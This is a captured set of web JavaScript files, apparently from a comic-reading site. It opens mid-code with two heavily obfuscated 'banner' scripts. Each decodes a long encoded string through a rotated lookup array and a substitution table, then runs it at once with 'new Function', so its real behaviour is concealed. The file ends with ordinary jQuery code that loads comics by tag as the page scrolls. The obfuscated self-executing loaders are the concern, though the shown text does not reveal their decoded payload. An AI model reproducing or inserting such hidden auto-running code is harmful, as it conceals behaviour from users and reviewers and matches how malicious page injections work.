:'1','U':')'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x170')](d,c[k('0x135')][k('0x194')+'g'](0x10));new Function('d',e)(d);}()));})();

//横幅2
(() => {function a(){const l=['ring','y*X\x27d','6IA;U','}ym^\x27','Qv*zu','O}*9}','EbIa*','\x27QMf*','*g32*','jaz9*','a}*LK','aXbXl','UsscU','USmOK','cUDZa','b},Qg','aUUUy','~UlMO','*97Q8','*z]7,','32*g}','OZ6\x27(',']+N+/','O8y~X','\x279}z,','bX\x27a\x27','\x20bra(','g\x20aO8','rmFac','mO93M','m\x20aUm','U6eA/','sOM,g','}Obz*','b*8z,','br\x27d}','Q2\x22X\x22',',*U]]','@xMp;','K9*lK','aUUXp','3548124GVJlxX','8yg3K','Fm3gb','*FacO','g}Ob3','}ygaZ','}]]8Q','V,ZQh','x0*I*','MK,g~','>dyKQ','}O}QC','8*m,g','\x20mrls','XbX~U','/*K2*','aKKya','1ruzq','UlK*}','OZA\x27\x27','zg\x20~s','e(b((',')jQz}','bQ/;k','FcUFx','8Ulm3',',~a}Q','x(b((','ba},Q','\x278*ma','77EgWFoj','X*)jQ','U]]oM','gbQ8*','1DctU','by8Qb','jrm3g','>/ag8','Dz*}3','9495cFaxza','/bb/;','}3zg\x20','bz,j}','9\x27Xdy','kkIMp',',Qgya','O~*}-','z*}3z','UDMO8','hzQv9','8/O}*','=zQj*','zj298',',8ryF','DMO8y','}\x20!\x20,','y/y1]','Qz}9D','*}\x20ar','KX!UU','y5m3g','}Hj*Q','wQb!*','*z}Hy','rmDMO','\x20arg*','.&|uQ','a9*yU','yUss*','XyUr>','XbUsD','bOKr5','9QmOb','gy\x27ng','mHylO',';\x27UDa','lMOjy','*}A~s','~y0Xx','roMf*','2794135vxZyZc','nn*97','bO*)j','3U6xA','DbO9z','z\x20mr8','Uz*}3','yaXbX','0XbO*','Ozy~U','ZaK3*','gb},Q','dUDaO','3626541BEtUGE','bO8a}','zQ}Q}','XoMf*','A50X~','a((aO','bUlyg','b@@8k','OO*sU','UUsDa','zO39*','*=zQj','zg\x20aD','(bU]]','8r\x27^*','v\x20[*M','zQj*z','bXmOg','kIMpT','\x20br8Q','l,myy','g\x20aUM',']q3av','*O,g9','k@xMp',',jdQg','z]ojj','r0Usy','(aOnn','\x27^aDm','}yMO3','gyUla','yg*v\x20','y*X\x278','MyMO9','ssDz*','cO*)j','*b@@8','OQg2*','Hj*Od','bKQ9*','zz*g}','wbz,j','\x276}r\x27','a}*yU','4242324mrSacO','z}HOb','rm3gb','16136AzUBek','b}O8*','l*g32','z}9Al','zaMK*','gyUlz','QgyUl','Qv9*z','b}\x27rr','/2QM,','\x20asDz','9}z,g','zB~*g','*g~}d','z}*z2','z,g~,','*XdXM','zQv9*',',j}\x27U','Ma,83','yaXbU','aXbUl','f35tb','Zr\x27^*','f*b}O','}rm3g','yarMy','*)}w,','cHrfn','TkUUU','Qz}9X','*H?aj','*b}Oj','9Q*Ob','2jQg*','*grm3','\x27UF0c','Q2yUD','D,my5','subst','y\x279bz','b29Q~','\x20MO8y','].uhz',';(b((','*zaMK','dr\x27^*','0*I**','*X\x272\x27','2r\x27^*','},Qgy','|g}yy','JeU/T','g~\x275r','DMOgr','/O*)*','rl,Aa','3K}\x27X','QyaXb','Ozag8','mFacU','O9*g8','\x20Unn3','yKUlz','rF\x22ba','g\x20mFa','ObQQ!','mQz*y','TEbIa','ObQ2\x22','9sK*}','*z}h*','sDMOQ','3gb},','*}3zg','Ul,my','yMO3U','7++hz','DMO8r','*v\x20Y3','XKA5e','e5rr/','ydy4w','b32*g','}UUlm','Ojaz*','ba9d2','QhzQv','D,myM','*2*g}','g3KKU','gOdz*','baKKy','DMO2r','m\x20a((','3,hzQ','K,g3)','QzyK*','U6eA0','*,hzQ','~O}*9','9*z]q','99a~*','y*Xdr','}O~*}','}j9A/','3rgaZ','*X\x27Z\x27','/v,g/','Q83K*','v9*z]','?a~_a','LK*2*','UDK*}','1268348ieziKl','/O}*9','}sAm3','M@;kx','CGQNV','g\x20oMf','xw78m','yD]$U','*],ja','3K*6m','dU^y*','*A50X','XbUXb','UsDMO','Qb32*','*DMOb','UlMO8','/\x27^mF','\x27XyUr','zQ,8]','\x20aFKc','^7a}d','AasUX','g}_Q8','2*y\x279','!Xm3g','a^r\x27(','g}y*O','v99A/','OQgQj','m,g*=','g\x20Mya','o_O9}','cDK*}','m3gb}','-a}*U','*a}*y','O2^\x27(','aXbX~','K*}\x20~','*ma3K','9}yMO','b}Obz','cDmr\x27','757362PnznZk','*M@;k','dXMUX','ObQ2/','O8^\x27(','}Hy~X','a9ovg','g}9hH','K*}\x20b'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0xb7;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x10a'))/0x1+-parseInt(j('0x168'))/0x2+parseInt(j('0x1c5'))/0x3+-parseInt(j('0x1f2'))/0x4+parseInt(j('0x1b8'))/0x5+parseInt(j('0x136'))/0x6*(-parseInt(j('0x186'))/0x7)+parseInt(j('0x1f5'))/0x8*(parseInt(j('0x18f'))/0x9);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xe5b11),!(function(){const k=b,c={'CGQNV':function(f,g){return f(g);},'cHrfn':k('0x110')+k('0x20b')+k('0x179')+k('0x1a4')+k('0x14e')+k('0xff')+k('0x181')+k('0x1c3')+k('0x129')+k('0xe3')+k('0xd4')+k('0x197')+k('0xd9')+k('0x1e9')+k('0x1a1')+k('0x13e')+k('0x15b')+k('0xd0')+k('0xe8')+k('0x187')+k('0x1f8')+k('0x1e8')+k('0x191')+k('0x16b')+k('0xf4')+k('0x1ba')+k('0x213')+k('0x1ba')+k('0x213')+k('0x138')+k('0x1af')+k('0x1c0')+k('0x17e')+k('0xde')+k('0x175')+k('0xf5')+k('0x119')+k('0x1a8')+k('0x102')+k('0x182')+k('0x1cf')+k('0x201')+k('0x173')+k('0x143')+k('0x1ab')+k('0xe6')+k('0x12c')+k('0x195')+k('0x176')+k('0x1b4')+k('0x14a')+k('0x147')+k('0x1f9')+k('0x1c9')+k('0x1b5')+k('0x117')+k('0x18c')+k('0x14e')+k('0x1bf')+k('0x150')+k('0xd2')+k('0x188')+k('0x20d')+k('0x174')+k('0x1d0')+k('0x1a7')+k('0x130')+k('0x117')+k('0x20e')+k('0x14e')+k('0x209')+k('0x1d9')+k('0x17d')+k('0x20f')+k('0x167')+k('0x1d2')+k('0xc4')+k('0x146')+k('0x1fd')+k('0x1a5')+k('0xf6')+k('0x1ca')+k('0x1b9')+k('0x105')+k('0x1be')+k('0x1d1')+k('0x131')+k('0x1b7')+k('0x134')+k('0x12e')+k('0xf2')+k('0xf0')+k('0x1c1')+k('0x1c8')+k('0x1f6')+k('0x128')+k('0x1d5')+k('0x13b')+k('0x185')+k('0xd1')+k('0x1f7')+k('0xc5')+k('0x115')+k('0x1c2')+k('0x120')+k('0x183')+k('0x157')+k('0xcd')+k('0x1a5')+k('0x15d')+k('0xf9')+k('0x19f')+k('0x1da')+k('0x156')+k('0x123')+k('0x14e')+k('0xd7')+k('0xe2')+k('0x11e')+k('0x15f')+k('0x169')+k('0x1a3')+k('0x18e')+k('0x17c')+k('0xce')+k('0x12c')+k('0x195')+k('0x17a')+k('0x159')+k('0x1e1')+k('0x151')+k('0x113')+k('0xe1')+k('0x1fb')+k('0x197')+k('0x15a')+k('0x132')+k('0x10c')+k('0x1c3')+k('0x1fa')+k('0xe2')+k('0x1ff')+k('0xe2')+k('0xc2')+k('0x158')+k('0x116')+k('0xe0')+k('0x1f4')+k('0xca')+k('0x20a')+k('0x197')+k('0x10f')+k('0xb8')+k('0x1c7')+k('0x1ec')+k('0x13c')+k('0x19b')+k('0x1f3')+k('0x178')+k('0x1ae')+k('0x1e7')+k('0x1e0')+k('0x16a')+k('0xca')+k('0x205')+k('0x11a')+k('0x1e6')+k('0x11c')+k('0x18d')+k('0x11d')+k('0xf8')+k('0x10b')+k('0x1e3')+k('0x15e')+k('0x1de')+k('0x112')+k('0x19a')+k('0x133')+k('0x1bb')+k('0x104')+k('0x144')+k('0xe4')+k('0x141')+k('0x19e')+k('0xc8')+k('0x1ad')+k('0x1fe')+k('0x10b')+k('0x1e3')+k('0xfa')+k('0x198')+k('0x140')+k('0x11c')+k('0x172')+k('0x184')+k('0xf3')+k('0x15c')+k('0x200')+k('0x1b6')+k('0x212')+(k('0x19e')+k('0x103')+k('0x1ad')+k('0x1a0')+k('0xd6')+k('0x19d')+k('0x18a')+k('0x111')+k('0xcf')+k('0x18b')+k('0x153')+k('0xda')+k('0x164')+k('0x180')+k('0x14d')+k('0x1bd')+k('0x118')+k('0x16c')+k('0x1ee')+k('0x1ef')+k('0x16e')+k('0xeb')+k('0x100')+k('0x108')+k('0x13d')+k('0x107')+k('0x122')+k('0x192')+k('0xbc')+k('0xbe')+k('0xe9')+k('0x208')+k('0x1db')+k('0xfb')+k('0x106')+k('0x16f')+k('0x206')+k('0x1df')+k('0xef')+k('0xfd')+k('0xb7')+k('0x199')+k('0x152')+k('0xf7')+k('0x106')+k('0xe5')+k('0x1fc')+k('0xc3')+k('0x1fc')+k('0x155')+k('0xfc')+k('0x16d')+k('0x182')+k('0x1cf')+k('0x201')+k('0xec')+k('0xd8')+k('0x203')+k('0xb9')+k('0x163')+k('0xee')+k('0x1b0')+k('0x163')+k('0x161')+k('0xc1')+k('0xdd')+k('0x135')+k('0x126')+k('0x11b')+k('0x148')+k('0xcb')+k('0x1e5')+k('0x12d')+k('0x196')+k('0x1f1')+k('0xcc')+k('0x14c')+k('0x202')+k('0x12b')+k('0x1a9')+k('0x1d4')+k('0x1a6')+k('0x142')+k('0x190')+k('0x194')+k('0xdc')+k('0x137')+k('0x170')+k('0x1ea')+k('0x1dd')+k('0x1b3')+k('0x127')+k('0xbb')+k('0x1c3')+k('0x1e4')+k('0xd5')+k('0xea')+k('0x12a')+k('0x204')+k('0x1b2')+k('0x1cd')+k('0x1ce')+k('0x1eb')+k('0xfe')+k('0x1f4')+k('0xca')+k('0x1cb')+k('0xe7')+k('0x1c3')+k('0x1b1')+k('0x193')+k('0x1c6')+k('0x14f')+k('0x1c4')+k('0x1ed')+k('0x1ac')+k('0x166')+k('0x1a2')+k('0x1f0')+k('0x11f')+k('0xd3')+k('0xbd')+k('0x124')+k('0x1d3')+k('0x13a')+k('0xc9')+k('0x12f')+k('0xc6')+k('0x189')+k('0x1aa')+k('0xba')+k('0x125')+k('0x114')+k('0x154')+k('0x20c')+k('0x17b')+k('0x109')+k('0x1d8')+k('0xeb')+k('0x160')+k('0x149')+k('0xf1')+k('0xc0')+k('0x207')+k('0x1bc')+k('0x162')+k('0x101')+k('0x177')+k('0x19c')+k('0x139')+k('0x17f')+k('0x1d7')+k('0x145')+k('0x10d')+k('0xc7')+k('0x1cc')+k('0x165')+k('0x1e2')+k('0xed')+k('0x121')+k('0x1dc')+k('0xdf')+k('0xdb')+k('0x1d6')+k('0x210')+k('0x171')+k('0x14b')+'D')};var d=f=>{let g={'y':'(',';':'4','@':'7','|':'I','g':'n','i':'G','V':'V','Y':'F','n':'_','B':'A','Q':'o','*':'e','4':'J','W':'@','c':']','}':'t','%':'~','+':'Q','q':'H',',':'i','d':'h','j':'p','s':'}','9':'s','N':'K','k':'6','[':'W','w':'S','&':'R','e':'1','8':'d','X':',','2':'m','~':'g','b':'c','.':'U','T':'5','t':'*','3':'u','-':'D',':':'z','Z':'v','{':'q','I':'3','O':'.','D':';','z':'r','A':':','M':'b','H':'y','=':'P','!':'k','v':'w','L':'E','5':'!','^':'+','7':'M','C':'L','o':'O','l':'{','?':'T','_':'N','S':'%','P':'Z','R':'Y','1':'^','p':'8','r':'=','E':'9','F':'[','J':'-','m':'f','u':'C','a':'a','h':'B','G':'X','K':'l','U':')','f':'j','6':'?','(':'&','x':'2',')':'x',']':'|'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x10e')](d,c[k('0x211')][k('0xbf')+k('0x13f')](0x10));new Function('d',e)(d);}()));})();


--- FILE ---
content_type: application/javascript
request_url: https://www.xbtoon.com/hanman/static/dist/ppm/js/m_tag.js
body_size: 243
content:
function requestTag(){$(window).unbind("scroll",request__tag_func);var a="/api/tags/"+tag_py+"&by="+tag_order+"&page="+tag_page;T.restGet(a,{},function(a){var b,c,d,e;if(0==a.code){for(b="",c=a.data.comics,d=0;d<c.length;d++)e=c[d],b+='<li><a class="ImgA autoHeight" href="'+(m_global.crcck.length>0?"/"+m_global.crcck:"")+"/comic/"+e.id+'" title="'+e.title+'">',b+='<img src="'+e.cover+'" width="100%"/></a>',b+='<a class="txtA">'+e.title+"</a>",b+='<span class="info">作者：'+e.authorstr+"</span></li>";if(tag_page>1?$("#tagBox").append(b):$("#tagBox").html(b),imgStyle(),0==c.length)return $("#loadding").show().text("已经没有了"),$(window).unbind("scroll",request__tag_func),!1;$("#loadding").hide(),$(window).bind("scroll",request__tag_func)}},function(){$(window).bind("scroll",request__tag_func)})}function typeAction(a,b){tag_order=a,tag_page=1,$(b).addClass("cur").siblings().removeClass("cur"),requestTag(),$("#loadding").hide(),$("#loadding").text("正在加载中...")}var tag_order=0,tag_page=1,request__tag_func=function(){var a=$(document).height();$(window).scrollTop()+$(window).height()>=a-m_global.document_hei&&(tag_page++,$("#loadding").show(),requestTag())};$(window).bind("scroll",request__tag_func);